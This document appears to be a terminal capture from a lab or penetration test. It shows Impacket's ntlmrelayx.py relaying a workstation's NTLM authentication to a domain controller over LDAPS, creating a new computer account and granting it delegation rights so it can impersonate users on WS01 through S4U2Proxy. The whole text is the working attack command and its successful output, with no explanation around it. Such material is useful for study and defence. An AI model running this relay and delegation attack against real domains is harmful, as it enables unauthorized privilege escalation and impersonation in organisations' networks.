 (impacket)(root💀kali)-[/opt/impacket]
# examples/ntlmrelayx.py -t ldaps://dc01 -smb2support --delegate-access
Impacket v0.9.24.dev1+20210727.163808.5f1ced6d - Copyright 2021 SecureAuth Corporation
[*] Protocol Client RPC loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
[*] HTTPD: Received connection from 10.0.0.7, attacking target ldaps://dc01
[*] HTTPD: Received connection from 10.0.0.7, attacking target ldaps://dc01
[*] Authenticating against ldaps://dc01 as offense\WS01$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Attempting to create computer in: CN=Computers,DC=offense,DC=local
[*] Authenticating against ldaps://dc01 as offense\WS01$ SUCCEED
[*] Adding new computer with username: SYOEHPXX$ and password: result: OK
[*] Delegation rights modified succesfully!
[*] SYOEHPXX$ can now impersonate users on WS01$ via S4U2Proxy
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Delegate attack already performed for this computer, skipping